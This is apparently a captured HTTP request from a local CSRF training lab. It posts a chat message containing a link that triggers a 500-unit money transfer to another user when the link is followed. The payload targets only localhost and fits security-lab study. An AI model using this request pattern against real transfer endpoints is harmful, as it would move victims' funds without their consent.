 1 POST /lab/csrf/money-transfer/post.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 124
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/lab/csrf/money-transfer/index.php?status=success
13 Cookie: PHPSESSID=k9kbg2i3q7rablt9f74slbqrit
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 chat-input=http%3A%2F%2Flocalhost%3A8080%2Flab%2Fcsrf%2Fmoney-transfer%2Findex.php%3Ftransfer_amount%3D500%26receiver%3Duser